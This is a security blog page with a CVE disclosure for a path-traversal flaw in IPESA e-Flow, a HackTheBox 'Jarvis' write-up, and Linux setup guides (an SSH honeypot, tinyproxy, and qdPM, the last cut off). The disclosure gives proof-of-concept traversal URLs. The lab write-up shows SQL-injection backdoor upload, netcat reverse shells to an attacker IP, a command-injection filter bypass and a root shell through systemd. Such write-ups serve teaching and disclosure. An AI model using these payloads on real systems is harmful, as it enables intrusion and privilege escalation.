Skip to content

NXNJZ

Linux and Security

  • BLOG
  • Cowsay Fortune
  • Contact
  • Gitlab
  • Company Homepage

Author: nxnjz

CVE-2021-42052 full disclosure

Posted on August 4, 2022 - August 4, 2022 by nxnjz

Vulnerability Details

IPESA e-Flow 3.3.6 allows path traversal for reading any file within the web root directory via the lib/js/build/STEResource.res R parameter.

------------------------------------------

[Vulnerability Type]
Directory Traversal

------------------------------------------

[Vendor of Product]
IPESA

------------------------------------------

[Affected Product Code Base]
e-Flow - v.3.3.6

------------------------------------------

[Affected Component]
/lib/js/build/STEResource.res

------------------------------------------

[Attack Type]
Remote

------------------------------------------

[Impact Information Disclosure]
true

------------------------------------------

[Attack Vectors]
Basic path traversal sequence in the 'R' query parameter

------------------------------------------

[Discoverer]

nxnjz

------------------------------------------

[Reference]
https://ipesa.com/seccion/gestiondecolaseflow.html


Proof of Concept

https://example.tld/STE/lib/js/build/STEResource.res?R=../../../../../web.config

https://example.tld/lib/js/build/STEResource.res?R=../../../../../web.config
 

Timeline

  • May 31, 2021: Vulnerability discovered and reported to a bug bounty program. 
  • August 4, 2021: Bug bounty program resolved the issue on their affected site. 
  • October 6, 2021: Contacted e-Flow vendor via website form, no response.
  • October 7, 2021: CVE-2021-42052 reserved.
  • October 26, 2021, Contacted the vendor via their Whois registrant email address, no response.
  • October 26-29, 2021: Contacted the vendor via their Whatsapp customer service. They forwarded the issue. 
  • November 11, 2021: Received a request for vulnerability details from the vendor. 
  • November 11, 2021: Sent the requested info, and asked for an estimated time to resolution, no response. 
  • February 21, 2022: Asked the vendor for an update, no response. 
  • August 8, 2022: Publishing full disclosure. 
Posted in CVE / full disclosureTagged aspx, cve, fulldisclosure, lfiLeave a comment

How to Set Up an Interactive SSH Honeypot on CentOS 8.

Posted on November 22, 2019 - November 23, 2019 by nxnjz

Introduction

A honeypot is a piece of software or a system that is designed to detect and monitor malicious activity, and deflect attackers from your actual production services and systems. This article will explain the deployment of an interactive SSH honeypot using Cowrie, a free and open-source SSH honeypot. It can log brute force connection attempts and any commands executed by attackers. Additionally, it employs a ‘fake’, isolated filesystem for better interaction and deception. A CentOS 8 machine is used for this guide.

Requirements

  • A CentOS 8 system.
  • Access to the root user or any user with sudo privileges.

NOTE: This guide assumes SELinux is set to either permissive or disabled.

If using a sudo user, use a root shell for the duration of this setup:

sudo -s

Step 1: Pre-Installation Steps

Update your system and install the software packages which are required for this setup:

dnf update -y
dnf install -y python3 python3-virtualenv python3-pip git firewalld

Create a cowrie user account:

useradd cowrie

Ensure the firewall daemon is enabled and running:

systemctl enable --now firewalld.service

Temporarily allow traffic to port 2222. This port will be initially used to access the honeypot.

firewall-cmd --add-port 2222/tcp

Step 2: Installing Cowrie SSH Honeypot

Switch to the cowrie user:

su - cowrie

Clone the Cowrie Github repository:

git clone https://github.com/cowrie/cowrie.git

A Python virtual environment provides a stable and isolated environment where we can have the specific Python modules and their versions that are required by the honeypot. Change into the cowrie directory then initialize a Python virtual env:

cd cowrie
virtualenv-3 --python=/usr/bin/python3 cowrie-venv

Enter it:

. cowrie-venv/bin/activate

Install the required Python modules:

pip3 install -r requirements.txt

Step 3: Initial Testing

At this point you should be able to run the honeypot and test things out before proceeding.

Start Cowrie:

bin/cowrie start

shows starting cowrie honeypot and listening port

From your local machine, try logging into the honeypot as root. Enter any random password but not toor, 123456, or anything containing honeypot.

ssh root@ip_address -p 2222


connecting to ssh honeypot and interacting

As you can see, we are able to authenticate and run commands as if this were a normal SSH session. Once you’re satisfied with testing, log out of the honeypot and stop Cowrie:

bin/cowrie stop

Now let’s make things more permanent.

Step 4: Creating a Systemd Service

Using a Systemd service to manage the honeypot is recommended for a few reasons:

  • Start, stop and check the status of the honeypot with single commands.
  • Restart the honeypot automatically on boot and on failure.
  • Consistency with other system services.

While still logged in as cowrie , open bin/cowrie with your text editor:

cd /home/cowrie/cowrie/
vim bin/cowrie

Find the following lines:

#COWRIE_VIRTUAL_ENV=my-env
DAEMONIZE=""

And change them to the following (don’t forget to remove the ‘#’):

COWRIE_VIRTUAL_ENV=cowrie-venv
DAEMONIZE="-n"

Save your changes and then exit back to your root shell:

exit

Create a new Systemd unit file with your text editor:

vim /etc/systemd/system/cowrie-honeypot.service

Enter the following:

[Unit]
Description=Interactive SSH Honeypot
Wants=network.target
[Service]
Type=simple
User=cowrie
Group=cowrie
ExecStart=/home/cowrie/cowrie/bin/cowrie start
Restart=on-failure
RestartSec=5
[Install]
WantedBy=multi-user.target

Save and exit, then start the service:

systemctl daemon-reload
systemctl start cowrie-honeypot.service

You can check if it is running with:

systemctl status cowrie-honeypot.service

If you want the honeypot to start automatically after boot, execute:

systemctl enable cowrie-honeypot.service

Step 5: Using TCP port 22 for the honeypot

Your honeypot will receive significantly more connections if it uses port 22, which is the default SSH port. As Cowrie uses port 2222 by default, you can forward connections on that port to port 22. But first, change the port used by the real SSH server and configure the firewall accordingly.

Allow traffic to port 222:

firewall-cmd --add-port 222/tcp --permanent
firewall-cmd --reload

Make sure this change took effect. The following command should output 222/tcp :

firewall-cmd --list-ports

Open the OpenSSH daemon configuration file:

vim /etc/ssh/sshd_config

Find the line:

#Port 22

Change it to:

Port 222

Save the change and restart the SSH server:

systemctl restart sshd.service

Check and make sure that it is now listening on port 222:

ss -lntp

openssh changed listening port

Exit your SSH session and reconnect to port 222 instead. If not logged in as root, start a root shell:

sudo -s

Remove the SSH service (which allows traffic to port 22/tcp) from firewalld as it is now running on a different port:

firewall-cmd --remove-service ssh --permanent
firewall-cmd --reload

Enable IP masquerading and add a rule to forward traffic on port 22 to port 2222:

firewall-cmd --add-masquerade --permanent
firewall-cmd --add-forward-port=port=22:proto=tcp:toport=2222 --permanent
firewall-cmd --reload

That’s it. The honeypot is now accessible on the default SSH port.

Step 6: Configuring SSH Honeypot Users

While legitimate users and their passwords are stored in /etc/passwd and /etc/shadow, fake SSH users are configured in etc/userdb.txt in the cowrie directory. You can easily configure allowed/disallowed user/password combinations by adding entries to that file.

The following format is used:

[username]:x:[password]
  • Any username not explicitely listed will not be able to authenticate.
  • You can use arbitrary usernames, they do not have to be real user accounts on your system.
  • You can have more than one rule per username.
  • Prepend the ‘!’ character to a password to explicitely blacklist it.
  • Use the ‘*’ character as a password to allow all passwords.
  • Use /BRE/ syntax to match passwords based on regular expressions.

Consider the following example:

root:x:!toor
root:x:!/admin/
root:x:*
admin:x:admin

With the above entries, the root user will be allowed to authenticate with any password, except toor and any password containing admin. The admin user will only be allowed be login with the password admin.

The default is as follows:

root:x:!root
root:x:!123456
root:x:!/honeypot/i
root:x:*
tomcat:x:*
oracle:x:*

To change the default, start by creating a file in /home/cowrie/cowrie/etc/ named userdb.txt:

vim /home/cowrie/cowrie/etc/userdb.txt

Populate this file according to your needs, then give ownership to the cowrie user and group:

chown cowrie:cowrie /home/cowrie/cowrie/etc/userdb.txt

Honeypot Logs

Connection attempts, shell activity and other details are logged to /home/cowrie/cowrie/var/log/cowrie. You may use a logging server to store and display honeypot logs instead, but that is beyond the scope of this article. The collected data from the honeypot can be used to populate IP blacklists, to monitor threats, and for research purposes.

More Info

  • Cowrie on Github
  • Honeypot(computing) on Wikipedia
Posted in LinuxTagged centos, honeypot, sshLeave a comment

HackTheBox.eu Jarvis Writeup

Posted on November 9, 2019 - November 21, 2019 by nxnjz
  • Release Date: 22 June 2019
  • Creators: manulqwerty & Ghostpp7
  • Difficulty: Medium
  • Retired on 10 November 2019

Summary

  • SQL Injection in web app leads to command execution as www-data.
  • www-data is allowed to run a particular script as the user “pepper”, it is vulnerable to command injection.
  • SUID is set on systemctl, a systemd unit file is used to get a root shell.

Port Scan

Full Nmap scan reveals 3 open TCP ports:

  • 22
  • 80
  • 64999
nmap -sV -sC -T4 -vvv -oN nmapfull -p- 10.10.10.143
PORT      STATE    SERVICE      REASON         VERSION
22/tcp    open     ssh          syn-ack ttl 63 OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
|   2048 03:f3:4e:22:36:3e:3b:81:30:79:ed:49:67:65:16:67 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzv4ZGiO8sDRbIsdZhchg+dZEot3z8++mrp9m0VjP6qxr70SwkE0VGu+GkH7vGapJQLMvjTLjyHojU/AcEm9MWTRWdpIrsUirgawwROic6HmdK2e0bVUZa8fNJIoyY1vPa4uNJRKZ+FNoT8qdl9kvG1NGdBl1+zoFbR9az0sgcNZJ1lZzZNnr7zv/Jghd/ZWjeiiVykomVRfSUCZe5qZ/aV6uVmBQ/mdqpXyxPIl1pG642C5j5K84su8CyoiSf0WJ2Vj8GLiKU3EXQzluQ8QJJPJTjj028yuLjDLrtugoFn43O6+IolMZZvGU9Man5Iy5OEWBay9Tn0UDSdjbSPi1X
|   256 25:d8:08:a8:4d:6d:e8:d2:f8:43:4a:2c:20:c8:5a:f6 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCDW2OapO3Dq1CHlnKtWhDucQdl2yQNJA79qP0TDmZBR967hxE9ESMegRuGfQYq0brLSR8Xi6f3O8XL+3bbWbGQ=
|   256 77:d4:ae:1f:b0:be:15:1f:f8:cd:c8:15:3a:c3:69:e1 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPuKufVSUgOG304mZjkK8IrZcAGMm76Rfmq2by7C0Nmo
80/tcp    open     http         syn-ack ttl 63 Apache httpd 2.4.25 ((Debian))
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Stark Hotel
64999/tcp open     http         syn-ack ttl 63 Apache httpd 2.4.25 ((Debian))
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

SQL Injection

By taking a look at the web app on port 80, we find a booking system (http://10.10.10.143/room.php?cod=1). Sqlmap quickly finds several SQLi vulnerabilities in the cod parameter.

sqlmap -u http://10.10.10.143/room.php?cod=1
[10:31:37] [INFO] GET parameter 'cod' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cod' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: cod (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cod=1 AND 6579=6579

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cod=1 AND (SELECT 8911 FROM (SELECT(SLEEP(5)))tXpJ)

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cod=-3245 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716a786b71,0x5a43574a7a475047735141746a76454f4b78635242776a697761506c68525a684c555a524a5a4c53,0x7162786b71),NULL,NULL,NULL-- cYPv
---
[10:31:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: PHP, Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12

We can use the convenient OS Shell feature of sqlmap to execute shell commands:

sqlmap -u http://10.10.10.143/room.php?cod=1 --os-shell
  
[10:32:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: PHP, Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12
[10:32:43] [INFO] going to use a web backdoor for command prompt
[10:32:43] [INFO] fingerprinting the back-end DBMS operating system
[10:32:43] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[10:32:46] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /var/www/html/
[02:25:42] [INFO] retrieved web server absolute paths: '/images/'
[02:25:42] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[02:25:43] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://10.10.10.143:80/tmpujxtp.php
[02:25:43] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://10.10.10.143:80/tmpbcbca.php
[02:25:43] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'www-data'

Let’s get a better shell:

os-shell> nc -e /bin/bash 10.10.15.251 5566
do you want to retrieve the command standard output? [Y/n/a] n
root@kali:~/Documents/htbmachines/jarvis143# nc -vlp 5566
listening on [any] 5566 ...
connect to [10.10.15.251] from supersecurehotel.htb [10.10.10.143] 34850
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@jarvis:/var/www/html$

Privilege Escalation Part 1 – Pepper

By looking around, we notice www-data can run a python script as the pepper user:

www-data@jarvis:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on jarvis:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on jarvis:
    (pepper : ALL) NOPASSWD: /var/www/Admin-Utilities/simpler.py
www-data@jarvis:/var/www/html$ 

Let’s take a look:

www-data@jarvis:/var/www/Admin-Utilities$ sudo -u pepper ./simpler.py

********************************************************
* Simpler   -   A simple simplifier ;)                 *
* Version 1.0                                          *
********************************************************
Usage:  python3 simpler.py [options]

Options:
    -h/--help   : This help
    -s          : Statistics
    -l          : List the attackers IP
    -p          : ping an attacker IP

The ping function of that script is defined as follows:

 def exec_ping():
    forbidden = ['&', ';', '-', '\`', '||', '|']
    command = input('Enter an IP: ')
    for i in forbidden:
        if i in command:
            print('Got you')
            exit()
    os.system('ping ' + command)

So we can pass anything to the ping command, except the following characters: ‘&’, ‘;’, ‘-‘, ‘`’, ‘||’, ‘|’.
But we can still use parentheses and dollar signs, so we can use command substitution syntax (i.e. $(command)) to execute arbitrary commands.

Let’s put a reverse shell command in a file and start listening for connections.

On Jarvis:

www-data@jarvis:/var/www/Admin-Utilities$ echo "nc -e /bin/bash 10.10.15.251 5577" > /tmp/sh.sh

Locally:

root@kali:~/Documents/htbmachines/jarvis143# nc -vlp 5577
listening on [any] 5577 ...

Then, we use $() syntax to execute the command we’ve put in /tmp/sh.sh :

www-data@jarvis:/var/www/Admin-Utilities$ sudo -u pepper ./simpler.py -p
sudo -u pepper ./simpler.py -p
[...]

Enter an IP: "$(/bin/bash /tmp/sh.sh)"
"$(/bin/bash /tmp/sh.sh)"

And we get a connection:

root@kali:~/Documents/htbmachines/jarvis143# nc -vlp 5577
listening on [any] 5577 ...
connect to [10.10.15.251] from supersecurehotel.htb [10.10.10.143] 50598

Privilege Escalation Part 2 – Root

Using the shell obtained in the previous step, we notice that SUID is set on the systemctl binary:

pepper@jarvis:/var/www/Admin-Utilities$ ls -la `which systemctl`
ls -la `which systemctl`
-rwsr-x--- 1 root pepper 174520 Feb 17  2019 /bin/systemctl

Since the executable is owned by root, we can run systemctl with root privileges. Systemctl provides the edit command to edit systemd unit files. Combining it with the --force flag allows us to create a new unit file, but the editor won’t work in the current shell. To proceed, we can add an SSH public key to pepper’s authorized_keys and get a nice SSH session, in which the editor will work. Then;

pepper@jarvis:~$ systemctl edit --force nxnjz.service

The following service will give us a root shell:

[Unit]
Description=test
[Service]
ExecStart=/bin/nc -e /bin/bash 10.10.15.251 7788

Finally, start listening for connection and start the newly-created service:

Locally:

root@kali:~/Documents/htbmachines/jarvis143# nc -vlp 7788
listening on [any] 7788 ...

On Jarvis:

pepper@jarvis:~$ systemctl start nxnjz.service

And voila:

root@kali:~/Documents/htbmachines/jarvis143# nc -vlp 7788
listening on [any] 7788 ...
connect to [10.10.15.251] from supersecurehotel.htb [10.10.10.143] 37082
whoami
root

More Info

From BASH(1) Manual:

 Command Substitution
       Command substitution allows the output of a command to replace the command name.  There are two forms:

              $(command)
       or
              `command`

       Bash performs the expansion by executing command in a subshell environment and replacing the command substitution with the standard output of
       the command, with any trailing newlines deleted.  Embedded newlines are not deleted, but they may be removed during word splitting.  The com‐
       mand substitution $(cat file) can be replaced by the equivalent but faster $(< file).

       When the old-style backquote form of substitution is used, backslash retains its literal meaning except when followed by $,  `,  or  \.   The
       first  backquote not preceded by a backslash terminates the command substitution.  When using the $(command) form, all characters between the
       parentheses make up the command; none are treated specially.

       Command substitutions may be nested.  To nest when using the backquoted form, escape the inner backquotes with backslashes.

       If the substitution appears within double quotes, word splitting and pathname expansion are not performed on the results.

From SYSTEMCTL(1) Manual:

edit UNIT...
           Edit a drop-in snippet or a whole replacement file if --full is specified, to extend or override the specified unit.

           Depending on whether --system (the default), --user, or --global is specified, this command creates a drop-in file for each unit either
           for the system, for the calling user, or for all futures logins of all users. Then, the editor (see the "Environment" section below) is
           invoked on temporary files which will be written to the real location if the editor exits successfully.

           If --full is specified, this will copy the original units instead of creating drop-in files.

           If --force is specified and any units do not already exist, new unit files will be opened for editing.

           If --runtime is specified, the changes will be made temporarily in /run and they will be lost on the next reboot.

           If the temporary file is empty upon exit, the modification of the related unit is canceled.

           After the units have been edited, systemd configuration is reloaded (in a way that is equivalent to daemon-reload).

           Note that this command cannot be used to remotely edit units and that you cannot temporarily edit units which are in /etc, since they
           take precedence over /run.
Posted in CTF/LabsTagged hackthebox, sqli, systemdLeave a comment

How to setup a simple proxy server with tinyproxy (Debian 10 Buster)

Posted on October 7, 2019 - October 8, 2019 by nxnjz

deploy lightweight HTTP proxy

Introduction

Tinyproxy is a lightweight HTTP/HTTPS proxy written in C. It is highly configurable and supports URL-based and domain-based filtering, custom headers and reverse proxying. This article will guide you through the compilation of Tinyproxy from source and its configuration in forward proxy mode.

Prerequisites

  • A newly deployed Debian 10 instance with a public IP address.
  • Access to a root shell via SSH or console.
  • The $EDITOR environment variable should be set.

If you’re using a sudo user, obtain a root shell with sudo -s.

Installation

Step 1: Install dependencies

Start by updating your system:

apt update
apt upgrade -y
reboot

Install the packages required for fetching and building tinyproxy:

apt install -y git automake build-essential asciidoc xsltproc

Step 2: Install tinyproxy

Download tinyproxy from its github repository:

cd /tmp
git clone https://github.com/tinyproxy/tinyproxy.git

Generate the GNU configure script:

cd tinyproxy
./autogen.sh

Build and Install:

./configure
make
make install
cd ..
rm tinyproxy/ -r

Tinyproxy drops root privileges after binding to the network port. Create a user which will be used by tinyproxy:

useradd -M -U -s /bin/false tinyproxy

This command creates a user named tinyproxy without a home directory and with /bin/false as the login shell to disable login.

Create the file to be used for logging and give ownership to the tinyproxy user:

mkdir -p /usr/local/var/log/tinyproxy
touch /usr/local/var/log/tinyproxy/tinyproxy.log
chown tinyproxy:root /usr/local/var/log/tinyproxy/tinyproxy.log

Step 3: Initial Proxy Configuration

Rename the default config file and create a new one:

mv /usr/local/etc/tinyproxy/tinyproxy.conf /usr/local/etc/tinyproxy/tinyproxy.conf.orig
$EDITOR /usr/local/etc/tinyproxy/tinyproxy.conf

And input the following:

##User/Group to use after dropping root
User tinyproxy
Group tinyproxy

##Port and address to bind to
Port 8888
Bind 0.0.0.0

##File locations
DefaultErrorFile "/usr/local/share/tinyproxy/default.html"
StatFile "/usr/local/share/tinyproxy/stats.html"
LogFile "/usr/local/var/log/tinyproxy/tinyproxy.log"
LogLevel Info
PidFile "/var/run/tinyproxy.pid"

##Authentication
BasicAuth your_username your_secure_password

##HTTP Headers
ViaProxyName "server-hostname"
DisableViaHeader No

##Threading
StartServers 5
MinSpareServers 5
MaxSpareServers 10 
MaxRequestsPerChild 0

##Connection
Timeout 600
MaxClients 100

(Replace your_username, your_secure_password and server_hostname with your own values).

This configuration is a sensible starting point for a basic HTTP/HTTPS proxy. It instructs tinyproxy to operate as a forward proxy with password authentication, on port 8888 on your public interface, and to drop to lower user privileges after the initial execution. It also specifies the location of various files and the maximum number of concurrent connections allowed, among other parameters.

Test your configuration by executing : /usr/local/bin/tinyproxy -c '/usr/local/etc/tinyproxy/tinyproxy.conf' followed by ss -lntp | grep tinyproxy. If tinyproxy was able to start and bind, the output of the latter command should be something like:

LISTEN    0         128                0.0.0.0:8888             0.0.0.0:*        users:(("tinyproxy",pid=27638,fd=0),("tinyproxy",pid=27637,fd=0),("tinyproxy",pid=27636,fd=0),("tinyproxy",pid=27635,fd=0),("tinyproxy",pid=27634,fd=0),("tinyproxy",pid=27633,fd=0))
LISTEN    0         128                   [::]:8888                [::]:*        users:(("tinyproxy",pid=27638,fd=1),("tinyproxy",pid=27637,fd=1),("tinyproxy",pid=27636,fd=1),("tinyproxy",pid=27635,fd=1),("tinyproxy",pid=27634,fd=1),("tinyproxy",pid=27633,fd=1))

And try sending a connection through the proxy:

curl --proxy http://127.0.0.1:8888 --proxy-user your_username https://httpbin.org/ip

Curl will prompt you for the proxy password. If the connection succeeds, your server’s IP should be returned in the response.

Step 4: Service File

Kill any tinyproxy processes before proceeding:

pkill -e tinyproxy

We will wrap the tinyproxy executable in a systemd unit file for easy service management abilities, such as starting, stopping, autostarting at boot, etc. Use the following command to create a service file:

$EDITOR /etc/systemd/system/tinyproxy.service

And paste the following:

[Unit]
Description=Tinyproxy daemon
Requires=network.target
After=network.target

[Service]
Type=forking
PIDFile=/var/run/tinyproxy.pid
ExecStart=/usr/local/bin/tinyproxy -c '/usr/local/etc/tinyproxy/tinyproxy.conf'
Restart=on-failure

[Install]
WantedBy=multi-user.target

Save and exit, then reload the systemd configuration:

systemctl daemon-reload

You can now use systemctl to start, stop and restart tinyproxy as follows:

systemctl start tinyproxy
systemctl stop tinyproxy
systemctl restart tinyproxy

If tinyproxy should be started automatically, execute the command:

systemctl enable tinyproxy.service

Step 5: Authentication configuration (optional)

We configured the proxy to use password authentication. If you’d like to whitelist certain IPs instead, comment the BasicAuth line and whitelist the IP addresses that should be allowed to connect using the following syntax:

Allow IP_ADDR[/xx]

For example:

[...]

##Authentication
#BasicAuth your_username your_secure_password
Allow 127.0.0.1
Allow 192.168.0.0/24
Allow 203.0.113.113
ViaProxyName "server_hostname"

[...]

NOTE: By whitelisting/blacklisting any host or network with Allow/Deny, all other hosts are denied access. If no Allow or Deny keywords are present, all hosts are allowed to connect.

The configuration shown here would allow connections from 127.0.0.1 (i.e. the loopback interface), from the whole /24 range of the local 192.168.0.x private network, and from the remote host with IP address 203.0.113.113/

Restart the tinyproxy daemon whenever you make changes to the configuration:

systemctl restart tinyproxy.service

More Info

  • tinyproxy(8) Manual
  • tinyproxy.conf(5) Manual
Posted in LinuxTagged debian, http, proxy3 Comments

How to Install qdPM 9.1 on Debian 10 LEMP

Posted on September 30, 2019 - November 21, 2019 by nxnjz

Introduction

qdPM is a free and open-source web application for project management. It is designed for small teams working on multiple projects and allows easy management of tasks and roles. qdPM is fully configurable and features a customer-facing ticket system that is integrated into task management. This guide will help you through the complete installation and configuration of qdPM 9.1 on a Debian 10 system running Nginx.

Prerequisites

  • A fresh Debian 10 instance.
  • Root access to your server
  • Optionally, a domain name with an A record pointing to your IP address (required for HTTPS setup.)

NOTE: pm.example.com should be replaced with your public IP address or domain name.

Installation

Step 1: Installing PHP, Nginx and MariaDB.

qdPM requires a web server with PHP processing and a MySQL database. We will install and setup Nginx, PHP-FPM, and MariaDB to fulfill those requirements.

Update your system and software:

apt update
apt upgrade -y

Install Nginx, PHP, MariaDB, and other required packages:

apt install -y nginx php-fpm php-mysql php-xml mariadb-server unzip wget

And make sure the Nginx, PHP-FPM and MariaDB services are enabled and running:

systemctl enable --now nginx.service mariadb.service php7.3-fpm.service

Step 2: Database Setup.

We’ll create a database and a corresponding user dedicated to qdPM. But first, secure your MySQL installation with the following script:

mysql_secure_installation

During the process, answer questions as shown below:

Enter current password for root (enter for none): Press :key_enter:
Set root password? [Y/n]: y
New password: <your-secure-password>
Re-enter new password: <your-secure-password>
Remove anonymous users? [Y/n]: y
Disallow root login remotely? [Y/n]: y
Remove test database and access to it? [Y/n]: y
Reload privilege tables now? [Y/n]: y

Now let’s setup the database and user:

mysql -u root -p

Enter the MariaDB root password you set earlier to log in. In the MySQL cli, use the following commands to create a database and user:

CREATE DATABASE qdpm_db default charset utf8;
CREATE USER 'qdpm_user'@'localhost' IDENTIFIED BY 'StrongPasswordHere';
GRANT ALL PRIVILEGES ON qdpm_db.* TO 'qdpm_user'@'localhost';
EXIT;

Step 3: Download qdPM.

Use the following command to download qdPM 9.1:

wget https://netix.dl.sourceforge.net/project/qdpm/qdPM_9.1.zip

Unzip to the webroot:

unzip -d /var/www/html/qdpm qdPM_9.1.zip
rm qdPM_9.1.zip

And give ownership of the qdpm directory to the Nginx process owner:

chown -R www-data:www-data /var/www/html/qdpm/

Step 4: Nginx configuration.

We’ll now configure Nginx. Create a server block file in /etc/nginx/sites-available/ with a text editor of your choice. For example:

nano /etc/nginx/sites-available/qdpm80.conf

Add the following lines (while replacing pm.example.com with your own domain name or IP address).

server {
    listen 80;
    listen [::]:80;
    server_name pm.example.com;
    root /var/www/html/qdpm;
    index index.php;

    location / {
        try_files $uri /index.php$is_args$args;
    }

    location ~* \.php$ {
        fastcgi_pass unix:/var/run/php/php7.3-fpm.sock;
        include fastcgi_params;
        fastcgi_param SCRIPT_FILENAME $realpath_root$fastcgi_script_name;
        fastcgi_param DOCUMENT_ROOT $realpath_root;
    }

    error_log /var/log/nginx/qdpm_error.log;
    access_log /var/log/nginx/qdpm_access.log;
}

We now need to enable it by creating a symbolic link in the ‘sites-enabled’ directory, and reload the Nginx service to apply the new configuration:

ln -s /etc/nginx/sites-available/qdpm80.conf /etc/nginx/sites-enabled/
systemctl reload nginx.service

Your qdPM instance should be accessible at http://pm.example.com/. Proceed to step 5 if you want to configure HTTPS, or skip to step 6 to finalize the installation process.

Step 5a: HTTPS configuration (Optional but highly recommended).

Please note that this step will not work with an IP address, a domain name is required. Start by installing certbot, a tool for obtaining an SSL certificate for your domain name from Let’s Encrypt:

apt install -y certbot 
certbot certonly --webroot --agree-tos -m youremail@domain.tld -d pm.example.com

You’ll be prompted to input the webroot location for your domain, enter /var/www/html/qdpm. Certbot will verify ownership of your domain and will issue an SSL certificate which will be used to setup HTTPS. Next, create another server block file:

nano /etc/nginx/sites-available/qdpm443.conf

And add these lines:

server {
    listen 443;
    listen [::]:443;
    server_name pm.example.com;
    root /var/www/html/qdpm;
    index index.php;

    ssl on;
    ssl_certificate /etc/letsencrypt/live/pm.example.com/fullchain.pem;
    ssl_certificate_key /etc/letsencrypt/live/pm.example.com/privkey.pem;

    location / {
    try_files $uri $uri/ /index.php?$args;
    }

   location ~* \.php$ {
       fastcgi_pass unix:/var/run/php/php7.3-fpm.sock;
       include fastcgi_params;
       fastcgi_param SCRIPT_FILENAME $realpath_root$fastcgi_script_name;
       fastcgi_param DOCUMENT_ROOT $realpath_root;
